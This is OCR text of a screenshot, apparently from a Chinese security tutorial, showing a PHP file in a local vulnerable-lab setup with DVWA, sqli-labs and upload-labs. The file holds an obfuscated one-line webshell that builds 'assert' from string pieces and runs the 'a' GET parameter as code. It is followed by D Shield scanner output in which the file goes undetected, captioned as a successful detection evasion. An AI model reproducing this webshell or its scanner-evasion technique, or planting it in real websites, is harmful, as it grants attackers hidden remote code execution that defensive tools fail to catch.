 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H)
WWW Test Test.php
Unnamed
P...
Test.php
WWW D:\phpstudy2016\
DVWA-master
phpMyAdmin
pikachu-master
sqli-labs-master
Test
index.php
php.txt
Test.php
upload-labs-master
1.php
phpinfo.php
1
2 <?php
3
4 function cmd($x,$y){
5 eval('$x (/**/$y);');
6 }
7
8 $a = "a";
9 $b = "rgedit";
10 $c = "ssert";
11 $ret = /**/$a.$c;
12 cmd($ret,$_GET['a']);
13
D
D盾 主动防御,默默为你的网站保驾护航!
http://www.d99net.net
扫描结束
扫描结束.
检测文件数:3 发现可疑文件:1 用时:0.00秒
返回
OK
文件 (支持拖放目录和扫描) 级别 说明 大小 修改时间
d:\phpstudy2016\an\www\test\php.txt 1 phpinfo 19 2021-09-08 23:5...
成功免杀